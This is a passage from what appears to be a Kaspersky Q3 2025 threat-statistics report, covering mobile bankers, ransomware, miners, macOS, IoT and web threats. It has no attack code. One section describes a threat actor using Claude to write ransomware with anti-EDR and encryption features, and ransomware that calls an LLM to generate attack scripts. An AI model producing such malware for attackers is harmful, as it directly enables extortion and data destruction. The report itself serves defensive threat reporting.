In the third quarter of 2025, 52,723 installation packages for mobile banking Trojans were detected, 10,000 more than in the second quarter.

Installation packages for mobile banking Trojans detected by Kaspersky, Q3 2024 — Q3 2025 (download)

The share of the Mamont Trojan among all bankers slightly increased again, reaching 61.85%. However, in terms of the share of attacked users, Coper moved into first place, with the same modification being used in most of its attacks. Variants of Mamont ranked second and lower, as different samples were used in different attacks. Nevertheless, the total number of users attacked by the Mamont family is greater than that of users attacked by Coper.

TOP 10 mobile bankers

| Verdict | %* Q2 2025 | %* Q3 2025 | Difference in p.p. | Change in ranking |

| Trojan-Banker.AndroidOS.Coper.c | 13.42 | 13.48 | +0.07 | +1 |

| Trojan-Banker.AndroidOS.Mamont.da | 21.86 | 8.57 | –13.28 | –1 |

| Trojan-Banker.AndroidOS.Mamont.hi | 0.00 | 8.48 | +8.48 | |

| Trojan-Banker.AndroidOS.Mamont.gy | 0.00 | 6.90 | +6.90 | |

| Trojan-Banker.AndroidOS.Mamont.hl | 0.00 | 4.97 | +4.97 | |

| Trojan-Banker.AndroidOS.Agent.ws | 0.00 | 4.02 | +4.02 | |

| Trojan-Banker.AndroidOS.Mamont.gg | 0.40 | 3.41 | +3.01 | +35 |

| Trojan-Banker.AndroidOS.Mamont.cb | 3.03 | 3.31 | +0.29 | +5 |

| Trojan-Banker.AndroidOS.Creduz.z | 0.17 | 3.30 | +3.13 | +58 |

| Trojan-Banker.AndroidOS.Mamont.fz | 0.07 | 3.02 | +2.95 | +86 |

* Unique users who encountered this malware as a percentage of all Kaspersky mobile security solution users who encountered banking threats.

Mobile ransomware Trojans

Due to the increased activity of mobile ransomware Trojans in Germany, which we mentioned in the Region-specific malware section, we have decided to also present statistics on this type of threat. In the third quarter, the number of ransomware Trojan installation packages more than doubled, reaching 1564.

| Verdict | %* Q2 2025 | %* Q3 2025 | Difference in p.p. | Change in ranking |

| Trojan-Ransom.AndroidOS.Rkor.ii | 7.23 | 24.42 | +17.19 | +10 |

| Trojan-Ransom.AndroidOS.Rkor.pac | 0.27 | 16.72 | +16.45 | +68 |

| Trojan-Ransom.AndroidOS.Congur.aa | 30.89 | 16.46 | –14.44 | –1 |

| Trojan-Ransom.AndroidOS.Svpeng.ac | 30.98 | 16.39 | –14.59 | –3 |

| Trojan-Ransom.AndroidOS.Rkor.it | 0.00 | 10.09 | +10.09 | |

| Trojan-Ransom.AndroidOS.Congur.cw | 15.71 | 9.69 | –6.03 | –3 |

| Trojan-Ransom.AndroidOS.Congur.ap | 15.36 | 9.16 | –6.20 | –3 |

| Trojan-Ransom.AndroidOS.Small.cj | 14.91 | 8.49 | –6.42 | –3 |

| Trojan-Ransom.AndroidOS.Svpeng.snt | 13.04 | 8.10 | –4.94 | –2 |

| Trojan-Ransom.AndroidOS.Svpeng.ah | 13.13 | 7.63 | –5.49 | –4 |

* Unique users who encountered the malware as a percentage of all Kaspersky mobile security solution users attacked by ransomware Trojans.

IT threat evolution in Q3 2025. Non-mobile statistics

IT threat evolution in Q3 2025. Mobile statistics

IT threat evolution in Q3 2025. Non-mobile statistics

Quarterly figures

In Q3 2025:

- Kaspersky solutions blocked more than 389 million attacks that originated with various online resources.

- Web Anti-Virus responded to 52 million unique links.

- File Anti-Virus blocked more than 21 million malicious and potentially unwanted objects.

- 2,200 new ransomware variants were detected.

- Nearly 85,000 users experienced ransomware attacks.

- 15% of all ransomware victims whose data was published on threat actors’ data leak sites (DLSs) were victims of Qilin.

- More than 254,000 users were targeted by miners.

Ransomware

Quarterly trends and highlights

Law enforcement success

The UK’s National Crime Agency (NCA) arrested the first suspect in connection with a ransomware attack that caused disruptions at numerous European airports in September 2025. Details of the arrest have not been published as the investigation remains ongoing. According to security researcher Kevin Beaumont, the attack employed the HardBit ransomware, which he described as primitive and lacking its own data leak site.

The U.S. Department of Justice filed charges against the administrator of the LockerGoga, MegaCortex and Nefilim ransomware gangs. His attacks caused millions of dollars in damage, putting him on wanted lists for both the FBI and the European Union.

U.S. authorities seized over $2.8 million in cryptocurrency, $70,000 in cash, and a luxury vehicle from a suspect allegedly involved in distributing the Zeppelin ransomware. The criminal scheme involved data theft, file encryption, and extortion, with numerous organizations worldwide falling victim.

A coordinated international operation conducted by the FBI, Homeland Security Investigations (HSI), the U.S. Internal Revenue Service (IRS), and law enforcement agencies from several other countries successfully dismantled the infrastructure of the BlackSuit ransomware. The operation resulted in the seizure of four servers, nine domains, and $1.09 million in cryptocurrency. The objective of the operation was to destabilize the malware ecosystem and protect critical U.S. infrastructure.

Vulnerabilities and attacks

SSL VPN attacks on SonicWall

Since late July, researchers have recorded a rise in attacks by the Akira threat actor targeting SonicWall firewalls supporting SSL VPN. SonicWall has linked these incidents to the already-patched vulnerability CVE-2024-40766, which allows unauthorized users to gain access to system resources. Attackers exploited the vulnerability to steal credentials, subsequently using them to access devices, even those that had been patched. Furthermore, the attackers were able to bypass multi-factor authentication enabled on the devices. SonicWall urges customers to reset all passwords and update their SonicOS firmware.

Scattered Spider uses social engineering to breach VMware ESXi

The Scattered Spider (UNC3944) group is attacking VMware virtual environments. The attackers contact IT support posing as company employees and request to reset their Active Directory password. Once access to vCenter is obtained, the threat actors enable SSH on the ESXi servers, extract the NTDS.dit database, and, in the final phase of the attack, deploy ransomware to encrypt all virtual machines.

Exploitation of a Microsoft SharePoint vulnerability

In late July, researchers uncovered attacks on SharePoint servers that exploited the ToolShell vulnerability chain. In the course of investigating this campaign, which affected over 140 organizations globally, researchers discovered the 4L4MD4R ransomware based on Mauri870 code. The malware is written in Go and packed using the UPX compressor. It demands a ransom of 0.005 BTC.



The application of AI in ransomware development

A UK-based threat actor used Claude to create and launch a ransomware-as-a-service (RaaS) platform. The AI was responsible for writing the code, which included advanced features such as anti-EDR techniques, encryption using ChaCha20 and RSA algorithms, shadow copy deletion, and network file encryption.

Anthropic noted that the attacker was almost entirely dependent on Claude, as they lacked the necessary technical knowledge to provide technical support to their own clients. The threat actor sold the completed malware kits on the dark web for $400–$1,200.

Researchers also discovered a new ransomware strain, dubbed PromptLock, that utilizes an LLM directly during attacks. The malware is written in Go. It uses hardcoded prompts to dynamically generate Lua scripts for data theft and encryption across Windows, macOS and Linux systems. For encryption, it employs the SPECK-128 algorithm, which is rarely used by ransomware groups.

Subsequently, scientists from the NYU Tandon School of Engineering traced back the likely origins of PromptLock to their own educational project, Ransomware 3.0, which they detailed in a prior publication.

The most prolific groups

This section highlights the most prolific ransomware gangs by number of victims added to each group’s DLS. As in the previous quarter, Qilin leads by this metric. Its share grew by 1.89 percentage points (p.p.) to reach 14.96%. The Clop ransomware showed reduced activity, while the share of Akira (10.02%) slightly increased. The INC Ransom group, active since 2023, rose to third place with 8.15%.

Number of each group’s victims according to its DLS as a percentage of all groups’ victims published on all the DLSs under review during the reporting period (download)

Number of new variants

In the third quarter, Kaspersky solutions detected four new families and 2,259 new ransomware modifications, nearly one-third more than in Q2 2025 and slightly more than in Q3 2024.

Number of new ransomware modifications, Q3 2024 — Q3 2025 (download)

Number of users attacked by ransomware Trojans

During the reporting period, our solutions protected 84,903 unique users from ransomware. Ransomware activity was highest in July, while August proved to be the quietest month.

Number of unique users attacked by ransomware Trojans, Q3 2025 (download)

Attack geography

TOP 10 countries attacked by ransomware Trojans

In the third quarter, Israel had the highest share (1.42%) of attacked users. Most of the ransomware in that country was detected in August via behavioral analysis.

| Country/territory* | %** | |

| 1 | Israel | 1.42 |

| 2 | Libya | 0.64 |

| 3 | Rwanda | 0.59 |

| 4 | South Korea | 0.58 |

| 5 | China | 0.51 |

| 6 | Pakistan | 0.47 |

| 7 | Bangladesh | 0.45 |

| 8 | Iraq | 0.44 |

| 9 | Tajikistan | 0.39 |

| 10 | Ethiopia | 0.36 |

* Excluded are countries and territories with relatively few (under 50,000) Kaspersky users.

** Unique users whose computers were attacked by ransomware Trojans as a percentage of all unique users of Kaspersky products in the country/territory.

TOP 10 most common families of ransomware Trojans

| Name | Verdict | %* | ||

| 1 | (generic verdict) | Trojan-Ransom.Win32.Gen | 26.82 | |

| 2 | (generic verdict) | Trojan-Ransom.Win32.Crypren | 8.79 | |

| 3 | (generic verdict) | Trojan-Ransom.Win32.Encoder | 8.08 | |

| 4 | WannaCry | Trojan-Ransom.Win32.Wanna | 7.08 | |

| 5 | (generic verdict) | Trojan-Ransom.Win32.Agent | 4.40 | |

| 6 | LockBit | Trojan-Ransom.Win32.Lockbit | 3.06 | |

| 7 | (generic verdict) | Trojan-Ransom.Win32.Crypmod | 2.84 | |

| 8 | (generic verdict) | Trojan-Ransom.Win32.Phny | 2.58 | |

| 9 | PolyRansom/VirLock | Trojan-Ransom.Win32.PolyRansom / Virus.Win32.PolyRansom | 2.54 | |

| 10 | (generic verdict) | Trojan-Ransom.MSIL.Agent | 2.05 |

* Unique Kaspersky users attacked by the specific ransomware Trojan family as a percentage of all unique users attacked by this type of threat.

Miners

Number of new variants

In Q3 2025, Kaspersky solutions detected 2,863 new modifications of miners.

Number of new miner modifications, Q3 2025 (download)

Number of users attacked by miners

During the third quarter, we detected attacks using miner programs on the computers of 254,414 unique Kaspersky users worldwide.

Number of unique users attacked by miners, Q3 2025 (download)

Attack geography

TOP 10 countries and territories attacked by miners

| Country/territory* | %** | ||

| 1 | Senegal | 3.52 | |

| 2 | Mali | 1.50 | |

| 3 | Afghanistan | 1.17 | |

| 4 | Algeria | 0.95 | |

| 5 | Kazakhstan | 0.93 | |

| 6 | Tanzania | 0.92 | |

| 7 | Dominican Republic | 0.86 | |

| 8 | Ethiopia | 0.77 | |

| 9 | Portugal | 0.75 | |

| 10 | Belarus | 0.75 |

* Excluded are countries and territories with relatively few (under 50,000) Kaspersky users.

** Unique users whose computers were attacked by miners as a percentage of all unique users of Kaspersky products in the country/territory.

Attacks on macOS

In April, researchers at Iru (formerly Kandji) reported the discovery of a new spyware family, PasivRobber. We observed the development of this family throughout the third quarter. Its new modifications introduced additional executable modules that were absent in previous versions. Furthermore, the attackers began employing obfuscation techniques in an attempt to hinder sample detection.

In July, we reported on a cryptostealer distributed through fake extensions for the Cursor AI development environment, which is based on Visual Studio Code. At that time, the malicious JavaScript (JS) script downloaded a payload in the form of the ScreenConnect remote access utility. This utility was then used to download cryptocurrency-stealing VBS scripts onto the victim’s device. Later, researcher Michael Bocanegra reported on new fake VS Code extensions that also executed malicious JS code. This time, the code downloaded a malicious macOS payload: a Rust-based loader. This loader then delivered a backdoor to the victim’s device, presumably also aimed at cryptocurrency theft. The backdoor supported the loading of additional modules to collect data about the victim’s machine. The Rust downloader was analyzed in detail by researchers at Iru.

In September, researchers at Jamf reported the discovery of a previously unknown version of the modular backdoor ChillyHell, first described in 2023. Notably, the Trojan’s executable files were signed with a valid developer certificate at the time of discovery.







The new sample had been available on Dropbox since 2021. In addition to its backdoor functionality, it also contains a module responsible for bruteforcing passwords of existing system users.

By the end of the third quarter, researchers at Microsoft reported new versions of the XCSSET spyware, which targets developers and spreads through infected Xcode projects. These new versions incorporated additional modules for data theft and system persistence.

TOP 20 threats to macOS

Unique users* who encountered this malware as a percentage of all attacked users of Kaspersky security solutions for macOS (download)

* Data for the previous quarter may differ slightly from previously published data due to some verdicts being retrospectively revised.

The PasivRobber spyware continues to increase its activity, with its modifications occupying the top spots in the list of the most widespread macOS malware varieties. Other highly active threats include Amos Trojans, which steal passwords and cryptocurrency wallet data, and various adware. The Backdoor.OSX.Agent.l family, which took thirteenth place, represents a variation on the well-known open-source malware, Mettle.

Geography of threats to macOS

TOP 10 countries and territories by share of attacked users

| Country/territory | %* Q2 2025 | %* Q3 2025 |

| Mainland China | 2.50 | 1.70 |

| Italy | 0.74 | 0.85 |

| France | 1.08 | 0.83 |

| Spain | 0.86 | 0.81 |

| Brazil | 0.70 | 0.68 |

| The Netherlands | 0.41 | 0.68 |

| Mexico | 0.76 | 0.65 |

| Hong Kong | 0.84 | 0.62 |

| United Kingdom | 0.71 | 0.58 |

| India | 0.76 | 0.56 |

IoT threat statistics

This section presents statistics on attacks targeting Kaspersky IoT honeypots. The geographic data on attack sources is based on the IP addresses of attacking devices.

In Q3 2025, there was a slight increase in the share of devices attacking Kaspersky honeypots via the SSH protocol.

Distribution of attacked services by number of unique IP addresses of attacking devices (download)

Conversely, the share of attacks using the SSH protocol slightly decreased.

Distribution of attackers’ sessions in Kaspersky honeypots (download)

TOP 10 threats delivered to IoT devices

Share of each threat delivered to an infected device as a result of a successful attack, out of the total number of threats delivered (download)

In the third quarter, the shares of the NyaDrop and Mirai.b botnets significantly decreased in the overall volume of IoT threats. Conversely, the activity of several other members of the Mirai family, as well as the Gafgyt botnet, increased. As is typical, various Mirai variants occupy the majority of the list of the most widespread malware strains.

Attacks on IoT honeypots

Germany and the United States continue to lead in the distribution of attacks via the SSH protocol. The share of attacks originating from Panama and Iran also saw a slight increase.

| Country/territory | Q2 2025 | Q3 2025 |

| Germany | 24.58% | 13.72% |

| United States | 10.81% | 13.57% |

| Panama | 1.05% | 7.81% |

| Iran | 1.50% | 7.04% |

| Seychelles | 6.54% | 6.69% |

| South Africa | 2.28% | 5.50% |

| The Netherlands | 3.53% | 3.94% |

| Vietnam | 3.00% | 3.52% |

| India | 2.89% | 3.47% |

| Russian Federation | 8.45% | 3.29% |

The largest number of attacks via the Telnet protocol were carried out from China, as is typically the case. Devices located in India reduced their activity, whereas the share of attacks from Indonesia increased.

| Country/territory | Q2 2025 | Q3 2025 |

| China | 47.02% | 57.10% |

| Indonesia | 5.54% | 9.48% |

| India | 28.08% | 8.66% |

| Russian Federation | 4.85% | 7.44% |

| Pakistan | 3.58% | 6.66% |

| Nigeria | 1.66% | 3.25% |

| Vietnam | 0.55% | 1.32% |

| Seychelles | 0.58% | 0.93% |

| Ukraine | 0.51% | 0.73% |

| Sweden | 0.39% | 0.72% |

Attacks via web resources

The statistics in this section are based on detection verdicts by Web Anti-Virus, which protects users when suspicious objects are downloaded from malicious or infected web pages. These malicious pages are purposefully created by cybercriminals. Websites that host user-generated content, such as message boards, as well as compromised legitimate sites, can become infected.

TOP 10 countries that served as sources of web-based attacks

This section gives the geographical distribution of sources of online attacks (such as web pages redirecting to exploits, sites hosting exploits and other malware, and botnet C2 centers) blocked by Kaspersky products. One or more web-based attacks could originate from each unique host.

To determine the geographic source of web attacks, we matched the domain name with the real IP address where the domain is hosted, then identified the geographic location of that IP address (GeoIP).

In the third quarter of 2025, Kaspersky solutions blocked 389,755,481 attacks from internet resources worldwide. Web Anti-Virus was triggered by 51,886,619 unique URLs.

Web-based attacks by country, Q3 2025 (download)

Countries and territories where users faced the greatest risk of online infection

To assess the risk of malware infection via the internet for users’ computers in different countries and territories, we calculated the share of Kaspersky users in each location on whose computers Web Anti-Virus was triggered during the reporting period. The resulting data provides an indication of the aggressiveness of the environment in which computers operate in different countries and territories.

This ranked list includes only attacks by malicious objects classified as Malware. Our calculations leave out Web Anti-Virus detections of potentially dangerous or unwanted programs, such as RiskTool or adware.

| Country/territory* | %** | ||

| 1 | Panama | 11.24 | |

| 2 | Bangladesh | 8.40 | |

| 3 | Tajikistan | 7.96 | |

| 4 | Venezuela | 7.83 | |

| 5 | Serbia | 7.74 | |

| 6 | Sri Lanka | 7.57 | |

| 7 | North Macedonia | 7.39 | |

| 8 | Nepal | 7.23 | |

| 9 | Albania | 7.04 | |

| 10 | Qatar | 6.91 | |

| 11 | Malawi | 6.90 | |

| 12 | Algeria | 6.74 | |

| 13 | Egypt | 6.73 | |

| 14 | Bosnia and Herzegovina | 6.59 | |

| 15 | Tunisia | 6.54 | |

| 16 | Belgium | 6.51 | |

| 17 | Kuwait | 6.49 | |

| 18 | Turkey | 6.41 | |

| 19 | Belarus | 6.40 | |

| 20 | Bulgaria | 6.36 |

* Excluded are countries and territories with relatively few (under 10,000) Kaspersky users.

** Unique users targeted by web-based Malware attacks as a percentage of all unique users of Kaspersky products in the country/territory.

On average, over the course of the quarter, 4.88% of devices globally were subjected to at least one web-based Malware attack.

Local threats

Statistics on local infections of user computers are an important indicator. They include objects that penetrated the target computer by infecting files or removable media, or initially made their way onto the computer in non-open form. Examples of the latter are programs in complex installers and encrypted files.

Data in this section is based on analyzing statistics produced by anti-virus scans of files on the hard drive at the moment they were created or accessed, and the results of scanning removable storage media: flash drives, camera memory cards, phones, and external drives. The statistics are based on detection verdicts from the on-access scan (OAS) and on-demand scan (ODS) modules of File Anti-Virus.

In the third quarter of 2025, our File Anti-Virus recorded 21,356,075 malicious and potentially unwanted objects.

Countries and territories where users faced the highest risk of local infection

For each country and territory, we calculated the percentage of Kaspersky users on whose computers File Anti-Virus was triggered during the reporting period. This statistic reflects the level of personal computer infection in different countries and territories around the world.

Note that this ranked list includes only attacks by malicious objects classified as Malware. Our calculations leave out File Anti-Virus detections of potentially dangerous or unwanted programs, such as RiskTool or adware.

| Country/territory* | %** | ||

| 1 | Turkmenistan | 45.69 | |

| 2 | Yemen | 33.19 | |

| 3 | Afghanistan | 32.56 | |

| 4 | Tajikistan | 31.06 | |

| 5 | Cuba | 30.13 | |

| 6 | Uzbekistan | 29.08 | |

| 7 | Syria | 25.61 | |

| 8 | Bangladesh | 24.69 | |

| 9 | China | 22.77 | |

| 10 | Vietnam | 22.63 | |

| 11 | Cameroon | 22.53 | |

| 12 | Belarus | 21.98 | |

| 13 | Tanzania | 21.80 | |

| 14 | Niger | 21.70 | |

| 15 | Mali | 21.29 | |

| 16 | Iraq | 20.77 | |

| 17 | Nicaragua | 20.75 | |

| 18 | Algeria | 20.51 | |

| 19 | Congo | 20.50 | |

| 20 | Venezuela | 20.48 |

* Excluded are countries and territories with relatively few (under 10,000) Kaspersky users.

** Unique users on whose computers local Malware threats were blocked, as a percentage of all unique users of Kaspersky products in the country/territory.

On average worldwide, local Malware threats were detected at least once on 12.36% of computers during the third quarter.

New HyperRat Android Malware Sold as Ready-Made Spy Tool



Maverick: a new banking Trojan abusing WhatsApp in a mass-scale distribution







